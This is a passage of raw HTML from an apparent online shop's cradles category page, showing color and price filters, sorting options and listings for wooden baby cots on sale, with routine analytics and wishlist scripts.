					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">White</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item" style="display:none">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural</span>
					</a>
					<span class="count">4</span>					</div>
				</li>
						</ul>
						<div class="filter-show-more">
					<span>
						+1 more					</span>
				</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6244a2ed display-price-above tips-scale-yes btn-align-left elementor-widget elementor-widget-the7-woocommerce-filter-price" data-id="6244a2ed" data-element_type="widget" data-settings="{&quot;price_range_display&quot;:&quot;above&quot;}" data-widget_type="the7-woocommerce-filter-price.default">
				<div class="elementor-widget-container">
					<div class="collapsible closed the7-product-price-filter widget_price_filter">
		<div class="filter-header widget-title">
				<div class="filter-title">
					Price				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
				<form method="get" action="https://arcedokids.com/product-category/cradles/">
					<div class="price_slider_wrapper">

						<div class="price_slider_inner_wrapper_wrapper">
							<div class="price_slider" style="display:none;"></div>
						</div>

												<div class="price_slider_amount" data-step="10">

							<input type="text" id="min_price" name="min_price" value="9000" data-min="9000" placeholder="Min price" />
							<input type="text" id="max_price" name="max_price" value="34700" data-max="34700" placeholder="Max price" />

							<div class="price_label" style="display:none;">
								<div class="min-wrap"><span class="from-label">Min: </span> <span class="from"></span>
								</div>
								<div class="max-wrap"><span class="to-label">Max: </span> <span class="to"></span></div>
							</div>
							<input type="hidden" name="filter_color" value="honey,white" />							<div class="clear"></div>
						</div>
						<button class="button box-button elementor-button elementor-size-xs">Filter</button>					</div>
				</form>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-40b3f851" data-id="40b3f851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ffe9998 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffe9998" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eba984b" data-id="eba984b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa47556 elementor-align-right elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-the7_button_widget" data-id="aa47556" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
			<div class="elementor-button-wrapper"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="box-button elementor-button elementor-size-xs">Filters<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M10,21.8c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.5-0.4-0.5-0.7v-6.6c0-0.1,0-0.1-0.1-0.2L2.8,7.8C2.4,7.5,2.2,7.1,2.2,6.6V4  C2.2,3,3,2.2,4,2.2h16c1,0,1.8,0.8,1.8,1.8v2.6c0,0.5-0.2,0.9-0.5,1.2l-6.4,6.4c0,0-0.1,0.1-0.1,0.2V17c0,0.2-0.1,0.4-0.2,0.5l-4,4  C10.4,21.7,10.2,21.8,10,21.8z M4,3.8C3.9,3.8,3.8,3.9,3.8,4v2.6c0,0.1,0,0.1,0.1,0.2l6.4,6.4c0.3,0.3,0.5,0.8,0.5,1.2v4.8l2.5-2.5  v-2.3c0-0.5,0.2-0.9,0.5-1.2l6.4-6.4c0,0,0.1-0.1,0.1-0.2V4c0-0.1-0.1-0.2-0.2-0.2H4z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2115650 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-the7-products-counter" data-id="2115650" data-element_type="widget" data-widget_type="the7-products-counter.default">
				<div class="elementor-widget-container">
			<p class="woocommerce-result-count">
	Showing all 6 results</p>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d20e378" data-id="d20e378" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d41e7 align-icon-right elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-the7-product-sorting" data-id="49d41e7" data-element_type="widget" data-widget_type="the7-product-sorting.default">
				<div class="elementor-widget-container">
			<div class="the7-wc-catalog-ordering"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filter_color" value="honey,white" /></form>
<i class="orderby-icon fas fa-chevron-down" aria-hidden="true"></i></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7f10a82 layout-icon_with_text btn-position-on_image onsale-h-position-right onsale-v-position-center variations-visible-n variations-type-default show-btn-always label-position-left icon-position-right icon-position-bottom elementor-widget elementor-widget-the7-wc-products" data-id="7f10a82" data-element_type="widget" data-settings="{&quot;show_variations&quot;:&quot;n&quot;,&quot;show_add_to_cart&quot;:&quot;y&quot;,&quot;show_btn_on_hover&quot;:&quot;always&quot;}" data-widget_type="the7-wc-products.default">
				<div class="elementor-widget-container">
			<div class="products-shortcode the7-elementor-widget loading-effect-none the7-wc-products-7f10a82 mode-grid dt-css-grid-wrap cart-btn-on-img wc-img-hover resize-by-browser-width enable-pagination-scroll" data-padding="0" data-cur-page="1" data-wide-desktop-columns-num="3" data-desktop-columns-num="3" data-v-tablet-columns-num="3" data-phone-columns-num="2" data-post-limit="-1" data-pagination-mode="standard" data-scroll-offset="-30"><div class="dt-css-grid custom-pagination-handler"><div class="visible wf-cell product-wrap" data-post-id="8901">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8901 status-publish first outofstock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot-natural-wood/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/82.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/82.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/82-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/82-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/82-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/82-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/82-64x45.jpg 64w" /><img width="1080" height="753" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20753&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 753;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/81.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/81.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/81-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/81-1024x714.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/81-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/81-1064x742.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/81-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8901" data-product_sku="" aria-label="Select options for &ldquo;Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Natural&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot-natural-wood/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable woo-popup-button box-button elementor-button"><span class="filter-popup">Details</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div><span class="out-stock-label">Out Of Stock</span>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot-natural-wood/" title="Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Natural" rel="bookmark">Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Natural</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8901">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8901] = {"id":"8901","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8901","sku":8901,"gpf":"woocommerce_gpf_8901","gla":"gla_8901"},"is_variable":true,"type":"variable","name":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - Natural","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8901]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8901  wishlist-fragment on-first-load"
	data-fragment-ref="8901"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8901,&quot;parent_product_id&quot;:8901,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8906">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8906 status-publish instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot-walnut/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="751" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20751&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 751;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/99.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/99.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/99-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/99-1024x712.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/99-768x534.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/99-1064x740.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/99-64x45.jpg 64w" /><img width="1080" height="763" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20763&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 763;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/97.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/97.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/97-300x212.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/97-1024x723.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/97-768x543.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/97-1064x752.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/97-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Walnut&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot-walnut/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot-walnut/" title="Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Walnut" rel="bookmark">Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Walnut</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8906">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8906] = {"id":"8906","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8906","sku":8906,"gpf":"woocommerce_gpf_8906","gla":"gla_8906"},"is_variable":true,"type":"variable","name":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - Walnut","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8906]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8906  wishlist-fragment on-first-load"
	data-fragment-ref="8906"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8906,&quot;parent_product_id&quot;:8906,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8474">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8474 status-publish instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="716" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20716&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 716;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/72.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/72.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/72-300x199.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/72-1024x679.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/72-768x509.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/72-1064x705.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/72-64x42.jpg 64w" /><img width="1080" height="754" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20754&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 754;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/71.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/71.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/71-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/71-1024x715.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/71-768x536.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/71-1064x743.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/71-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8474" data-product_sku="" aria-label="Select options for &ldquo;Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Honey&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   